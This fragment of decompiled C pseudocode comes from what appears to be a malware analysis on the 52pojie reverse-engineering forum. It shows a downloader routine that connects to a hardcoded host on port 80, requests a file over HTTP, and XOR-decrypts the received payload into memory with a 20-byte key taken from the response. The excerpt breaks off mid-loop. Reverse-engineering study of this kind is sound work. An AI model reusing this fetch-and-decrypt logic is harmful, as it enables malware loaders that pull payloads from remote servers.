 ff_get_Ws2_32_func();
if ( !*addr_list && !ff_get_addr_list() )
return 0;
*&addr.sa_data[2] = *addr_list;
addr.sa_family = 2;
*addr.sa_data = htons(0x50u);
s = socket(2, 1, 0);
if ( !connect(s, &addr, 0x10) )
{
get_str = ff_new(0x104u);
strcpy(get_http, "GET http://");
ff_vsprintf_1(get_str, "%s%s%s%s\r\n", get_http, saddfs_icu, "UI", a1);
if ( send(s, get_str, strlen(get_str), 0) != 0xFFFFFFFF )
{
memset(buf, 0, sizeof(buf));
v5 = 0;
v4 = 1;
v7 = 0;
while ( 1 )
{
Size = recv(s, buf, 0x1000, 0); 获取数据
strcpy(_404, "404 Not F");
strcpy(_400, "400 Bad");
if ( ff_strstr(buf, _404) || ff_strstr(buf, _400) )
break;
if ( v4 )
{
if ( Size <= 0 )
break;
ff_copy(a2[1], buf, 4u);
*a2[1] = (*a2[1] - 6) >> 1;
ff_copy(v12, &buf[0x18], 0x14u);
*a2 = ff_new(*a2[1]);
}
for ( i = 0; i < Size; ++i )
{
if ( v4 && i == 0x2C )
v7 = 0;
buf[i] ^= v12[v7++]; 异或解密
if ( v7 >= 0x14 )
v7 = 0;
}
v4 = 0;
memmove(*a2 + v5, buf, Size);
吾爱破解论坛
www.52pojie.cn